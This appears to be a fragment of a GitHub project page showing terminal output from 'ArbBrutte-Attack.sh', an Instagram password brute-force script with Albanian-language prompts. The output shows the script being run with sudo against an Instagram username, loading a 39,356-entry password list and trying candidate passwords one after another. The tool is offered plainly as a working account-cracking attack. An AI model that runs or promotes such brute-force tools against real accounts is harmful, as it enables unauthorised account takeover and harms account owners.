 arbin@DESKTOP-4G5ENK5: /mnt/c/Users/Arbin/Desktop/ArbBruteAttack-Insta-Projekt
arbin@DESKTOP-4G5ENK5:/mnt/c/Users/Arbin/Desktop/ArbBruteAttack-Insta-Projekt$ sudo ./ArbBrutte-Attack.sh
[sudo] password for arbin:
ArbBrutte-Attack Instagram v1.1.1 Autor: Arbin Qazimi
Llogaria e instagramit: arbin.qazimi
Lista ku i keni ruajtur fjalekalimet (Shtyp enter per default listen):
Threads (Perdor < 20, Default 10):
Username: arbin.qazimi
Wordlist: passwords.lst (39356)
[*] Press Ctrl + C to stop or save session
Trying pass (1/39356): adhurim54321
Trying pass (2/39356): elif1234554321
Trying pass (3/39356): fjalekalimi123
Trying pass (4/39356): 12332101
Trying pass (5/39356): 070112332
Trying pass (6/39356): numrijem123
Trying pass (7/39356): passwordijem123
Trying pass (8/39356): profesoresha123